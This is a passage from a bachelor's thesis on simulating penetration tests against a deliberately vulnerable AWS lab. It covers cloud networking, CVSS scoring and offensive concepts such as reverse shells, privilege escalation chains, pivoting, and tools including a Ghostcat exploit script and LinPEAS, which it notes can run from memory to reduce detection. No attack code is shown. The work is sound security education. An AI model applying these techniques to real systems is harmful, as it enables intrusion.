Gdynia Maritime University  Faculty of Electrical Engineering  Department of Marine Telecommunications | Registration number:.............................................  Date of submission::......................................


Bachelor’s Thesis
Title: Penetration Testing Simulation

Author: | Muhammad Zain Din | Student ID number: 49597
Specialization: | Aplikacje Internetowe i Mobilne
Supervisor: | dr hab. inż. Agnieszka Rybarczyk, prof. UMG
Reviewer:
Date of defense: |  | Wynik studiów:

Reviewer: ............................ Supervisor: ................................... Dean: .....................................

I consent / I do not consent to the disclosure of my thesis

................. .............................
date signature

………………..........................................  Imię i Nazwisko | Gdynia, dnia [data oświadczenia] r.

DECLARATION
Aware of legal responsibility, I hereby declare that the submitted Bachelor’s entitled: [title of the thesis] has been written independently by me.
At the same time, I declare that only the cited literature has been used in this thesis, and therefore the work does not infringe copyright within the meaning of the Act of 4 February 1994 on Copyright and Related Rights (Journal of Laws 1994, No. 24, item 83), nor does it violate personal rights protected by civil law.
Furthermore, I declare that the thesis does not contain information or data obtained in an illegal manner and has not previously been the subject of any official procedures related to obtaining academic degrees or professional titles at a higher education institution.
I also declare that this version of the thesis is identical to the attached electronic version on the CD.
Pursuant to Article 75 §2 of the Code of Administrative Procedure, I request that this declaration be accepted as evidence of the truthfulness of the circumstances stated herein, being fully aware of the criminal liability under Article 233 §1 and §6 of the Penal Code for making a false declaration.
……………………………………… signature
* niepotrzebne skreślić

Table of Contents
Bachelor’s Thesis 1
DECLARATION 2
List of Abbreviations 6
1. INTRODUCTION 7
1.1 Background and Related Work 7
1.2 Problem Statement 7
1.3 Project Objectives 7
1.4 Solving Problem 8
2. AWS: THEORETICAL BACKGROUND 8
2.1 Introduction 8
2.2 What is cloud computing? 9
2.3 Infrastructure as a Service 9
2.4 AWS Security Capabilities 9
2.5 Virtual Private Cloud (VPC) 10
2.6 Subnets 10
2.7 EC2 Instances 11
2.8 Security Groups 11
2.9 Network ACLs (NACLs) 11
2.10 Route Tables 12
2.11 Internet Gateway (IGW) 12
3. PENETRATION TESTING - THEORETICAL BACKGROUND 12
3.1 Introduction 12
3.2 Penetration testing 12
3.3 Scope of Penetration Testing 13
3.4 Penetration Testing Types 14
3.5 Proof of Concept 14
3.6 CVE and CVSS 14
3.7 Exploit and Payload 17
3.8 Privilege Escalation, Pivoting, OWASP, and Revershell 18
3.9 Tools in Penetration Testing 19
4. ENVIRONMENT CONFIGURATION 20
4.1 Introduction 20
4.2 AWS Configuration 21
4.2.1 Architecture Overview 21
4.2.1.1 Architecture Design and Objectives 22
4.2.1.2 High-Level Architecture Description 22
4.2.1.3 Component Roles and Functions 23
4.2.1.4 Virtual Machine Inventory and Configuration 24
4.2.2 Networking in AWS 25
4.2.3 Security in AWS 28
4.2.4 Configuring the environments of EC2 Instances 32
4.2.4.1 Apache Tomcat Manager Configuration 33
4.2.4.2 Hidden Backup File with Encoded Credentials 34
4.2.4.3 File Ownership Misconfiguration 34
4.2.4.4 Sudo Privilege Misconfiguration 34
4.2.4.5 Docker Group Privilege Escalation 35
4.2.4.6 Cron Job Privilege Escalation 35
4.2.4.7 ServerMeta Web Application Vulnerabilities 36
5. PENETRATION TESTING: METHODOLOGY AND INSTRUCTIONS 38
5.1 Introduction 38
5.2 Apache Tomcat Chain: From Tomcat RCE (Remote Code Execution) to Root 40
5.2.1 reconnaissance and scanning 10.0.2.178 40
5.2.2 Enumeration HTTP on 10.0.2.178 40
5.2.3 Vulnerability Assessment against 10.0.2.178 41
5.2.4 Exploiting 10.0.2.178 41
5.2.5 Post Exploitation and Privilege Escalation in 10.0.2.178 42
5.3 Vulnerable web app: Web Application RCE and Internal Network Pivoting 43
5.3.1 Reconnaissance and enumeration on 10.0.3.190 43
5.3.2 Arbitrary File Read via Unsanitized File Parameter 44
5.3.3 DNS Lookup Tool: Command Injection Leading to Remote Shell Access 44
5.3.4 Insecure Direct Object Reference (IDOR) in Art Retrieval Function 45
5.3.5 Server-Side Request Forgery via Unsanitized URL Fetcher Functionality 45
5.3.6 Template Renderer Functionality and Server-Side Template Injection (SSTI) Exposure 46
5.3.7 Search Function Input Handling and Reflected Cross-Site Scripting (XSS) Vulnerability 46
5.3.8 Abusing Unrestricted File Upload for Remote Code Execution and Internal Pivoting........................................................................................... 47
6. PENETRATION TESTING REPORT 47
Business Confidential 49
6.1 Confidentiality Statement 49
6.2 Disclaimer 50
6.3 Assessment Overview 50
6.4 Assessment Components 50
6.5 Executive Summary 50
6.6 Network Topology Overview 51
6.7 Scoping and Time Limitations 51
6.8 Testing Summary 52
6.9 Tester Notes and Recommendations 53
6.10 Key Strengths and Weaknesses 53
6.11 Introduction 54
6.12 Objective 54
6.13 Scope 54
6.14 Summary 55
6.15. Technical Findings 56
7. SUMMARY AND FINAL CONCLUSION 74
References 75
APPENDIX A 79

List of Abbreviations
AJP Apache JServ Protocol
AWS Amazon Web Services
CIDR Classless Inter-Domain Routing
CVE Common Vulnerabilities and Exposures
CVSS Common Vulnerability Scoring System
DDOS Distributed Denial of Service
DNS Domain Name System
EC2 Elastic Compute Cloud
FTP File Transfer Protocol
HTTP Hypertext Transfer Protocol
IaaS Infrastructure as a Service
IDOR Insecure Direct Object Reference
IGW Internet Gateway
LFI Local File Inclusion
NACL Network Access Control List
NAT Network Address Translation
OWASP Open Worldwide Application Security Project
RCE Remote Code Execution
SSH Secure Shell
SSRF Server Side Request Forgery
SSTI Server Side Template Injection
SUID Set User ID
VLAN Virtual Local Area Network
VPC Virtual Private Cloud
WAR Web Application Archive
XSS Cross Site Scripting

Introduction
The rapid digitalization of modern industries has made cybersecurity one of the most critical challenges of our era. Organizations across all sectors increasingly rely on cloud-based infrastructure, web applications, and interconnected networks, creating an expanding attack surface for malicious actors. In the first half of 2025, over 1,700 confirmed data breaches were recorded, with the global cost of cybercrime estimated at $10.5 trillion annually. These figures highlight the urgent need for proactive security measures.
This thesis addresses the topic of penetration testing within a cloud-based environment, with particular focus on web application and network infrastructure vulnerabilities. The subject was chosen due to the growing prevalence of cyberattacks targeting misconfigured cloud environments and vulnerable web applications, as well as the increasing adoption of penetration testing as a standard security practice, currently used by 94% of organizations as part of their security programs.
The existing literature on penetration testing covers both theoretical frameworks and practical methodologies, including the OWASP (Open Worldwide Application Security Project) Top 10, CVE (Common Vulnerabilities and Exposures) databases, and CVSS (Common Vulnerability Scoring System) scoring. This thesis builds upon these foundations by applying them in a controlled, simulated environment.
The primary objective of this thesis is to simulate real-world cyberattacks by deploying a deliberately vulnerable cloud infrastructure on AWS (Amazon Web Services), performing penetration testing against it, and documenting all findings in a professional penetration testing report.
The source materials used in this work include publicly available CVE databases, OWASP documentation, AWS technical documentation, academic publications on penetration testing methodologies, and real-world cybersecurity incident reports.
The working method consists of three main phases: environment configuration, penetration testing execution, and report documentation. First, a cloud-based lab environment was designed and deployed on AWS, incorporating intentional misconfigurations and vulnerabilities. Second, penetration testing was performed against this environment using industry-standard tools and techniques. Finally, all findings were documented in a structured penetration testing report following professional standards.
The thesis is structured as follows. Chapter 2 provides theoretical background on AWS and cloud computing concepts. Chapter 3 covers penetration testing theory, including methodologies, tools, and key concepts. Chapter 4 describes the configuration of the test environment. Chapter 5 presents the penetration testing methodology and detailed attack scenarios. Chapter 6 contains the full penetration testing report. Chapter 7 summarizes the findings and presents final conclusions.

1. INTRODUCTION

1.1 Background and Related Work
How does the cybersecurity look in our era, and how it effects business?
In the first half of 2025, over 1,700 confirmed data breaches affected millions of individuals, with more than 165 million victim notifications issued. The global cost of cybercrime is estimated at $10.5 trillion, with growing range at 12.7% annually. Different countries and sectors experienced varied impacts, for example, in the UK, 50% of businesses reported experiencing a cyberattack.
In response, companies increasingly adopt penetration testing to identify vulnerabilities before real attacks occur. Studies indicate that 94% of firms consider penetration testing essential to their security programs. Additionally, 68% of organizations use web application penetration testing. The cost of web application penetration testing typically ranges between $4.5k and $15k, while network infrastructure testing ranges from $6k to $20k. [1]

1.2 Problem Statement
As mentioned in Section 1.1, many companies have been compromised due to misconfigurations, outdated services, weak passwords, and other vulnerabilities.
In April 2025, attackers exploited a vulnerable web application in SAP NetWeaver Visual Composer, which allowed them to upload malicious files and gain full access control over the system. [2]
A major concern is that many companies and organizations continue to operate with misconfigurations and unpatched software without realizing the risks, reflecting a general lack of security awareness.

1.3 Project Objectives
The main goal of this project is to simulate various cyberattacks that continue to occur today, demonstrating their causes, consequences, and recommendations to prevent them. It also involves performing web application and network infrastructure penetration testing, with a report documenting all activities from the penetration tester’s perspective. The project aims to investigate recent cyberattacks, using proof-of-concept demonstrations to verify the existence of vulnerabilities, as well as providing clear steps to reproduce each vulnerability.

1.4 Solving Problem
To implement scenario that simulates cyber-attacks, a cloud‑based environment was deployed on AWS (Amazon Web Services), including the configuration of VPCs (Virtual Private Cloud), subnets, EC2 (Elastic Compute Cloud) instances, and supporting AWS components.
Each EC2 instance was manually configured, including Apache Tomcat, a custom PHP web application, Linux permissions, Docker settings, and intentional security misconfigurations to simulate real‑world attacks.
All instances ran the Ubuntu operating system. The Tomcat application was configured to be vulnerable to CVE‑2020‑1938 (vulnerability in Apache Tomcat that allows the attacker to return arbitrary files from anywhere in the web application), while the custom web application intentionally included multiple OWASP (Open Worldwide Application Security Project) Top 10 vulnerabilities, such as LFI (Local File Inclusion), Command Injection, IDOR (Insecure Direct Object Reference), Open Redirect, SSRF (Server Side Request Forgery), SSTI (Server Side Template Injection) , File Upload, and XSS (Cross Site Scripting).
Linux permissions and Docker configurations were deliberately weakened to demonstrate privilege escalation from a low‑privileged user to a root shell. Additionally, SSH (Secure Shell) key‑based pivoting was demonstrated to illustrate lateral movement within the internal network.

2. AWS: THEORETICAL BACKGROUND

2.1 Introduction
To simulate different types of attacks, it is necessary to set up an environment for Linux. The vulnerable web application was deployed on AWS, as resources are billed on a pay-as-you-go basis. This chapter discusses the core components that can be deployed on AWS. It introduces the concepts of cloud computing and Infrastructure as a Service (IaaS), followed by an overview of key network components, including VPCs, subnets, Network Access Control Lists (NACLs), route tables, and Internet Gateways (IGWs). The chapter also covers AWS security mechanisms, such as security groups and built-in security capabilities, as well as the configuration and role of EC2 instances.

2.2 What is cloud computing?
Cloud computing is a distributed computing which allows organizations having access to a range of digital processing abilities including virtual machines, storage resources, networking components, databases and security tools via the internet instead of just relying on on-premises infrastructure. These services are provided by third-party cloud platforms such as Alibaba cloud, digital ocean or Huawei cloud. These providers operate geographically dispersed infrastructure confirming high availability and redundancy. Users can gain computing power memory storage and operating environments configured to their operational needs while cloud platforms additionally provide advanced networking options which include private networks, segmented subnets, routing schemes, NAT (Network Address Translation) and firewall controls. Such a design can ensure flexibility, scalability and global reach, in addition to help organizations for managing physical servers and related hardware themselves [3]

2.3 Infrastructure as a Service
IaaS is a type of cloud computing which delivers virtual computing features whenever they are needed, helping organizations to access processing power and storage without building physical infrastructure rather than operating and maintaining local servers’ disks and networking hardware. Businesses can rent these components from a cloud provider reducing upfront costs and simplifying maintenance. This approach allows resources to be scaled dynamically expanding or contracting in response to workload demands. IaaS is well-suited for implementing software platforms supporting development pipelines and conducting testing operations while providing organizations a control over the configuration of their systems and network settings ensuring operational flexibility and efficiency. [4]

2.4 AWS Security Capabilities
AWS offers a comprehensive set of security controls which are designed to safeguard cloud resources and operations across their entire lifecycle. These security tools help organizations to protect their sensitive data, manage user accounts, and secure applications from unauthorized access, while also enabling centralized oversight of user roles, privileges, and access rights across complex IT environments.
The AWS platform gives administrators features to implement precise security controls at both the network and resource levels, ensuring that only authorized interactions can be operated. Continuous monitoring of network flows and user activity supports the early detection of anomalies or suspicious behaviour, enabling fast response to potential threats. In addition, AWS provides automated compliance and auditing capabilities, allowing organizations to regularly assess their cloud configurations against internal policies and external regulatory standards.
All security mechanisms operate under the AWS Shared Responsibility Model. Under this framework, AWS is responsible for maintaining the security of the infrastructure, including physical data centers, servers, and core services, while customers are only responsible for protecting and managing their own workloads, configurations, applications, and data stored in the cloud. [5]

2.5 Virtual Private Cloud (VPC)
A Virtual Private Cloud is an isolated network domain within AWS which is structured in a goal to replicate the organization and operation of a standard on-premises network. It assigns the IP addressing range and supports the placement of cloud resources within distinct, secured segments.
In this project, the VPC was configured to use the CIDR (Classless Inter-Domain Routing) block 10.0.0.0/16, offering sufficient private IP addresses for distributing resources via several subnets. The VPC maintains strong network protection and separation by keeping public-facing systems and internal backend resources distinct, with traffic control and segmentation enforced using firewalls, subnet rules, and routing policies. [6]

2.6 Subnets
Subnets divide a VPC into smaller IP address ranges, allowing logical separation of resources for security, routing, and management purposes [7].
In the simulated environment, four subnets were created:
- 10.0.1.0/24
- 10.0.2.0/24
- 10.0.3.0/24
- 10.0.4.0/24
Subnets can be categorized as public and private based on their routing configuration.
Public subnet: is a subnet which has a route to an Internet Gateway. Resources within a public subnet can directly communicate with the public internet.
Private subnet: is a subnet that does not has a direct route to an Internet Gateway. Resources in a private subnet need a NAT device to initiate outbound internet communication.
This separation improves security by limiting internet exposure only to necessary resources.

2.7 EC2 Instances
EC2 which provides virtual machines that act as compute resources within the AWS cloud. EC2 instances can run various operating systems, such as Linux distributions (e.g., Ubuntu or Kali Linux) and Microsoft Windows. These instances are deployed within the defined subnets of the VPC and serve as hosts for applications and services used in the penetration testing simulation in this work. [8]

2.8 Security Groups
Security Groups are represented as stateful virtual firewalls which control inbound and outbound traffic at the instance level. They can control access traffic based on defined rules and automatically allow return traffic for permitted connections, even if the outbound rules are not explicitly configured.
Security Groups are mainly associated with resources such as EC2 instances and network interfaces. They play an important role in controlling network exposure and are a common source of misconfigurations in cloud environments. [5] [9]

2.9 Network ACLs (NACLs)
NACLs are represented as stateless firewalls that operate at the subnet level. Unlike Security Groups, both inbound and outbound traffic must be explicitly configured, as return traffic is not automatically allowed. [10]

2.10 Route Tables
Route tables define how network traffic is directed in the VPC. Each route table has rules which specify the destination IP range and the corresponding target, such as another subnet, an Internet Gateway, or even a NAT device. Proper route table configuration is fundamental for enabling communication between internal resources and external networks. [11]

2.11 Internet Gateway (IGW)
An IGW is an another VPC component which provides communication between resources within the VPC and the public internet. By attaching an Internet Gateway to the VPC and configuring appropriate routes, instances located in public subnets are also to send and receive internet traffic. [12]

3. PENETRATION TESTING - THEORETICAL BACKGROUND

3.1 Introduction
What types of information are required to perform penetration testing on a complex system, such as a web application running on Linux within a local area network (LAN) with multiple open ports? This chapter presents the theoretical background of penetration testing, including its definition and core phases. It also introduces key concepts such as scope, proof of concept, Common Vulnerabilities and Exposures, Common Vulnerability Scoring System, payload, exploit, privilege escalation, and pivoting. In addition, the chapter covers the OWASP Top 10 vulnerabilities, reverse shells, and the tools commonly used in penetration testing, including those applied throughout this project.

3.2 Penetration testing
Penetration testing is a type of testing that focuses on cybersecurity criteria. The goal of a penetration test is to identify vulnerabilities and weaknesses within a specified scope. Penetration testing includes several phases to perform. This section describes the most common and important phases used by penetration testers and security engineers: [13]
a) Reconnaissance and Scanning.
This phase has two main methods: passive reconnaissance and active reconnaissance. Passive reconnaissance involves collecting as much information as possible about the target without directly interacting with it, using publicly available information on the internet. This information may include usernames, email addresses, phone numbers, and IP addresses. Active reconnaissance (scanning) involves directly interacting with the target to gather information such as the operating system, open ports, and running services.
b) Vulnerability Assessment.
This phase is where the tester uses the information that has been previously collected to identify vulnerabilities in the systems. For example, identifying an unpatched plugin in a web application that could lead to an SQL injection.
c) Exploitation.
This phase is based on the previous one, where the tester attempts to exploit the identified vulnerabilities (such as the unpatched plugin in the previous example) to gain initial access to the system by taking advantage of existing weaknesses.
d) Post-Exploitation.
After gaining initial access, the tester can look for additional vulnerabilities within the system, such as pivoting, privilege escalation, or ethically simulating malicious activities like data theft, ransomware behaviour, or malware deployment.
e) Reporting.
At the end of the penetration test, the tester must create documentation for different audiences (developers, testers, non-technical clients, etc.), depending on the purpose of the report. The goal is to identify all weaknesses found during the penetration test and provide recommended fixes to improve the system’s security design.

3.3 Scope of Penetration Testing
The scope identifies all included components (IP addresses, devices, web applications, etc.) and excluded components (such as critical systems, third-party services, and risky penetration attacks like DDoS (Distributed Denial of Service Attack)). It should also define the testing objectives, specify which techniques are allowed or prohibited during testing, and indicate the type of penetration testing to be performed. [14]

3.4 Penetration Testing Types
Penetration testing can be categorized based on the type and amount of information provided to the tester by the organization, which directly influences the testing approach and methodology.
In black Box Testing no information is provided by the client or organization about their internal components. Only the scope is defined, and the tester must figure out the rest independently. This type of testing is the most realistic, as it simulates an attacker with no prior knowledge, but it is also the most challenging.
White Box Testing is based on full knowledge of internal systems provided by the client or organization to the testers, with the goal of deep testing and analysis, such as reviewing the source code of a web application. This type of testing gives the tester complete visibility into the internal logic and flow of the system.
Grey Box Testing is based on partial information provided by the client or organization, such as credentials or network diagrams. This type of testing combines aspects of both black box and white box testing and focuses more on post-exploitation activities, what an attacker could do after gaining initial access to the system. [15]

3.5 Proof of Concept
Proof of Concept involves demonstrating proof of an existing vulnerability by providing step-by-step instructions on how an attacker can take advantage of and exploit it. This can include screenshots or a video demonstrating the exploit in a browser (e.g., an XSS payload) or dumping the database version in the case of an SQL injection. This depends on the type of vulnerability. [16]

3.6 CVE and CVSS
CVE (Common Vulnerabilities and Exposures) represents a database of known cybersecurity vulnerabilities. Each vulnerability is assigned a unique ID along with basic information such as a description, dates, and references for each security flaw. [17]
CVSS (Common Vulnerability Scoring System) is a framework designed to assign severity scores to CVEs using various factors such as attack vector, impact, and other metrics, to prioritize the importance of each identified vulnerability as shown in Table 3.1. Finally, it produces a Base score (0-10) which defines the rate of the danger of the vulnerability [18]. To determine the severity of a vulnerability, the following metrics must be estimated in order to calculate the base score (0–10), which remains stable over time [32].
Table.3.1: Base Score Components.
Metric | Description | Possible values
Attack Vector (AV) | the level of access and proximity required by an attacker to exploit a vulnerability | Network (N), Adjacent (A), Local (L), Physical (P)
Attack Complexity (AC) | Conditions beyond the attacker’s control | Low (L), High (H)
Privileges Required (PR) | Level of privileges required to perform this attack | None (N), Low (L), High (H)
User Interaction (UI) | Required from the user to perform an action to execute the attack | None (N), Required (R)
Scope (S) | The vulnerability affects other systems beyond its scope | Unchanged (U), Changed (C)
Confidentiality Impact (C) | Data disclosure | None (N), Low (L), High (H)
Integrity Impact (I) | Data modification | None (N), Low (L), High (H)
Availability Impact (A) | Service disruption | None (N), Low (L), High (H)

How to calculate the Base Score value
First, it is necessary to calculate the CVSS Base Score value. This process comprises the following steps:
Step 1: Calculating the Exploitability Sub-Score
The Exploitability Sub-Score reflects how feasible it is to exploit a given vulnerability and is calculated using the following formula:
$$Exploitability=8.22×AV×AC×PR×UI$$
Where:
AV - Attack Vector
AC - Attack Complexity
PR - Privileges Required
UI - User Interaction
Step 2: Calculation of the Impact Sub-Score
The Impact Sub-Score is computed as follows:
$$ISC Base=1-[\left(1-C\right)×\left(1-I\right)×\left(1-A\right)]$$
Where:
C - Confidentiality Impact
I - Integrity Impact
A - Availability Impact
Each of these has numeric values:
None = 0
Low = 0.22
High = 0.56
Step 3: Impact Calculation Based on ScopeThe final Impact value depends on whether the scope of the vulnerability is unchanged or changed:
If scope is unchanged (S:U) : $Impact=6.42 ×ISC Base$
If scope is changed (S:C) :
$$Impact=7.52×\left(ISC Base-0.029\right)-3.25×{(ISC Base-0.02)}^{15}$$
Step 4: Final Base Score CalculationThe Base Score is calculated as follows:
If scope is unchanged:
$$BaseScore=RoundUp\left(min\left(Impact+Exploitability,10\right)\right)$$
If scope is changed:
$$BaseScore=RoundUp (min⁡(1.08×\left(Impact+Exploitability\right),10)$$
Where:
RoundUp = round up to 1 decimal place
min(,10)= cap at 10 (CVSS max score)
1.08 multiplier is applied only if Scope is Changed [33]
In addition to the Base Score, other factors may influence the overall severity assessment, including Temporal and Environmental Metrics [34].
Temporal Metrics account for characteristics that may change over time, such as Exploit Code Maturity (E), Remediation Level (RL), and Report Confidence (RC). The Temporal Score is calculated using the following formula:
$$TemporalScore=BaseScore ×E ×RL ×RC$$
Environmental Metrics have factors which specify the impact on a user’s environment including security requirements for confidentiality, integrity, availability (CR, IR, AR) and modified Base Metrics reflecting local environment. It can be calculated using the following formula:
$$EnvironmentalScore=TemporalScore (adjusted for environment)$$

3.7 Exploit and Payload
An exploit is code that takes advantage of a specific vulnerability and demonstrates the real impact an attacker could achieve. For example, a misconfiguration in a service may allow any user to bypass authentication and gain root access. The exploit for such a vulnerability would typically be code that accepts parameters (such as an IP address) and automates the process of gaining root access. [19]
A payload is a script or piece of code with malicious intent that is designed to execute specific actions, such as stealing data or gaining control of a system. In penetration testing, common examples include reverse shells, file searchers, and credential dumpers. Payloads are commonly written in languages such as Python, PHP, or Bash. [20]

3.8 Privilege Escalation, Pivoting, OWASP, and Revershell
This subsection explains some of the essential concepts necessary to understand the attacks simulated in this work and the penetration testing techniques applied in this project.
Firstly, Privilege escalation is the process of gaining initial access to a system and then obtaining higher privileges, additional permissions, and greater control by exploiting vulnerabilities, discovering misconfigurations, or dumping credentials. [21]
This project demonstrates a full privilege escalation scenario, starting from an unauthenticated user and progressing to root access on the machine 10.0.2.178: Unauthenticated user → Tomcat Manager admin → user redlowo → user stocznia → user sopot → root
Next, Network pivoting is an attack technique that involves leveraging a compromised machine to gain access to another machine within a different network. The compromised system acts as a bridge between the tester or attacker and the target machine. [22] For example, a tester gains initial access to a machine in Subnet 1, then uses it to access a machine in Subnet 3, scans for additional hosts, discovers a machine in Subnet 4, and finally gains access to the machine in Subnet 4 through the compromised machine in Subnet 3. In real-world scenarios, this attack is particularly dangerous because incident response logs may indicate that the attack originated from the machine in Subnet 3, rather than from the original attacker.
Furthermore, OWASP Top 10 is a project that provides a checklist of the most common and critical web application vulnerabilities for penetration testers and security engineers to assess whether a system is affected by any of these issues. It is released approximately every three years and is widely used for vulnerability identification, risk mitigation, and security training. [23]
Finally, reverse shell is a piece of code or script used to gain initial access to another machine by taking advantage of a vulnerability, misconfiguration, or the ability to upload and execute a file on the target system. It is considered a payload, as it is code with malicious intent designed to provide remote access.

3.9 Tools in Penetration Testing
Nmap is an open-source tool mainly used for reconnaissance and scanning. It is used for host discovery to identify which hosts are active within a network range and for port scanning to determine which ports are open on a specific host. Nmap can also detect service versions running on open ports and identify the operating system used on a target machine. Additionally, it provides features for vulnerability scanning of specific service versions through scripting. [24]
Netcat is a network utility used for reading from and writing to network connections. In the context of penetration testing, it is commonly used for port scanning, banner grabbing, file transfers, and creating reverse shells. In this project simulation, Netcat is used as a listener on the Kali machine to receive a reverse connection from the compromised vulnerable machine. [25]
Burp Suite is a platform used for web application testing. In the context of penetration testing, it is used to manipulate requests and validate responses. It includes various tools and features, such as [26]:
- Proxy, which sits between the browser and the web application to intercept and modify requests.
- Scanner, which uses automated scripts to identify vulnerabilities based on the responses received from the web application.
- Intruder, which allows testers or attackers to perform attacks such as fuzzing or brute forcing.
Additional tools like Repeater, Sequencer, Comparer, and support for extensions (BApps) to extend functionality.
ZAP Proxy is an open-source web application testing tool. Its most important feature is the proxy, which acts as a man-in-the-middle between the browser and the web application. It can capture requests and allows the tester to manipulate them before sending them to the web application. ZAP also provides features similar to Burp Suite, such as automated scanning, a spider for discovering hidden endpoints and directories (similar to fuzzing), and the ZAP Marketplace, which allows users to add and install plugins to extend ZAP’s functionality. [27]
LinPEAS (Linux Privilege Escalation Awesome Script) is a script that contains many automated checks for scanning Linux systems for vulnerabilities, outdated packages, misconfigurations, and hidden files that attackers may use to escalate privileges after gaining initial access. It also supports stealthy operation, allowing it to run from memory without writing files to disk, which helps reduce detection. [28]
FFUF is an open-source web fuzzing tool used to discover hidden directories, files, and endpoints in web applications by sending requests based on a user-defined wordlist. Tools of this type are commonly referred to as fuzzers. FFUF supports both GET and POST requests to validate discovered endpoints and is written in the Go programming language. [29]
The Metasploit Framework is an open-source penetration testing platform that provides a wide range of exploits, payloads, auxiliary modules, and post-exploitation tools. It supports all phases of penetration testing, from reconnaissance and scanning to exploitation and post-exploitation, including credential harvesting and data extraction. The framework is primarily written in Ruby and was acquired by Rapid7 in 2007. [30]
AJP (Apache JServ Protocol) Shooter (CVE-2020-1938) is an open-source Python script designed to exploit the Ghostcat vulnerability in Apache Tomcat. This vulnerability allows unauthenticated attackers to read or write files within specific directories of the target web application through the AJP connector. AJP Shooter is commonly used as a proof of concept in penetration testing reports to demonstrate the impact of this vulnerability. [31]
A web reverse shell is a malicious script that forces a vulnerable system to initiate a shell connection back to the attacker’s machine, providing the attacker with remote command-line access to the compromised host and serving as an initial access point for further exploitation.

4. ENVIRONMENT CONFIGURATION

4.1 Introduction
What network components are required to simulate these scenarios? How should inbound and outbound rules be configured in subnets, and what additional configurations are necessary? This chapter describes how the testing environment was configured in the project presented in this thesis, from a cloud and infrastructure perspective, including the deployment of AWS instances. It covers AWS networking configurations, detailing the network components and settings used in the environment. The chapter also discusses AWS security configurations, including inbound and outbound rules. Finally, it explains the instance-level setup, outlining the tools used, the functionalities implemented in the custom web applications, and the intentional Linux system misconfigurations introduced to simulate real-world attack scenarios.

4.2 AWS Configuration

4.2.1 Architecture Overview
Before examining the detailed configuration of individual components, it is essential to understand the overall architecture of the testing environment and the purpose of each element within the system. This subsection provides a high-level overview of the adopted architecture, explaining the design decisions, component roles, and the relationship between different parts of the infrastructure.

Figure 4.1: Topology for network components in AWS

The Figure 4.1 above shows the network topology and AWS components used in the penetration testing simulation project. The environment is built within a Virtual Private Cloud, which provides a logically isolated network and defines the overall IP addressing and routing structure.
Subnets are used to segment the VPC into smaller network zones, serving a role conceptually like VLANs (Virtual Local Area Network) in traditional on-premises networks, although their implementation and management differ. Each EC2 instance is associated with a dedicated Security Group, which represents a stateful firewall to control the inbound and outbound network traffic at the instance level. This configuration allows accurate access control and plays a significant role in the security posture in the simulated environment.

4.2.1.1 Architecture Design and Objectives
The testing environment was designed to simulate a realistic enterprise cloud infrastructure that would enable comprehensive penetration testing scenarios, including reconnaissance, exploitation, privilege escalation, lateral movement, and network pivoting. The architecture follows a segmented network design pattern commonly found in production environments, where different network zones are isolated from each other while maintaining controlled communication paths.
The primary objectives of this architecture are:
- Realistic Attack Surface: Create an environment that mirrors real-world cloud deployments with multiple network segments, internet-facing services, and internal resources
- Lateral Movement Scenarios: Enable testing of multi-stage attacks that require pivoting between network segments
- Network Segmentation Testing: Validate the effectiveness of network access controls and demonstrate common misconfigurations
- Scalable Design: Provide a foundation that can be easily extended with additional subnets, instances, or security controls

4.2.1.2 High-Level Architecture Description
As illustrated in Figure 4.1, the testing environment is built entirely on AWS infrastructure. The architecture consists of a Virtual Private Cloud (VPC) named "VPC-Sim_Pentest" with the CIDR block 10.0.0.0/16, which serves as the foundation for all network components.
The VPC contains four distinct subnets, each representing a separate network segment:
- Subnet_1 (10.0.1.0/24)
- Subnet_2 (10.0.2.0/24)
- Subnet_3 (10.0.3.0/24)
- Subnet_4 (10.0.4.0/24)
All subnets are configured as public subnets with direct internet connectivity through a central Internet Gateway. This design choice was made to simulate externally accessible services and to allow testing of various attack vectors that originate from the internet. Each subnet hosts one Amazon EC2 instance running intentionally vulnerable systems.
The network architecture employs the following key characteristics:
a) Sequential IP Addressing: The subnets use consecutive /24 CIDR blocks, providing a logical and easily manageable IP addressing scheme. This sequential allocation simplifies network traffic analysis, route table configuration, and documentation of attack paths during penetration testing.
b) Centralized Internet Access: All subnets connect to the internet through a single Internet Gateway, eliminating the need for NAT Gateways. While this differs from typical production environments where private subnets would use NAT for outbound connectivity, it was chosen to reduce complexity and costs while still maintaining the core networking concepts relevant to penetration testing.
c) Subnet-Level Security Controls: Each subnet is associated with a dedicated Network Access Control List (NACL), providing stateless firewall rules at the subnet boundary. This enables testing of ACL misconfigurations and bypass techniques.
d) Inter-Subnet Communication: The route tables are configured to allow communication between all subnets within the VPC (10.0.0.0/16), simulating an environment where network segmentation relies on security groups and NACLs rather than complete network isolation.

4.2.1.3 Component Roles and Functions
The architecture comprises several key components, each serving a specific purpose:
Virtual Private Cloud (VPC)
The VPC provides an isolated virtual network environment within AWS, offering complete control over IP addressing, routing tables, and network gateways. It serves as the logical boundary for the entire testing infrastructure and enables network-level isolation from other AWS resources.
Internet Gateway
The Internet Gateway enables bidirectional communication between resources in the VPC and the internet. It serves two critical functions in this testing environment: allowing inbound connections to simulate external attacks against internet-facing services, and enabling outbound connectivity for instances to download tools, updates, and communicate with command-and-control servers during simulated attacks.
Subnets
Each of the four subnets represents a distinct network segment within the enterprise environment. The /24 subnet mask provides 254 usable IP addresses per subnet, which is sufficient for the testing scenarios while maintaining simplicity. The subnets can be conceptually mapped to different organizational units or security zones in a real enterprise (e.g., DMZ, application tier, database tier, management network).
Route Tables
Each subnet has an associated route table that controls the routing of network traffic. The route tables contain two primary routes: a local route (10.0.0.0/16) for intra-VPC communication and a default route (0.0.0.0/0) pointing to the Internet Gateway for internet traffic. This configuration ensures that instances can communicate both within the VPC and with external resources.
Network Access Control Lists (NACLs)
NACLs provide stateless, subnet-level firewall capabilities. Unlike security groups, which operate at the instance level, NACLs apply to all traffic entering or leaving a subnet. In this architecture, each subnet has a dedicated NACL, allowing for differentiated security policies and enabling testing of access control misconfigurations. The detailed NACL configurations are described in section 4.2.3.
Amazon EC2 Instances
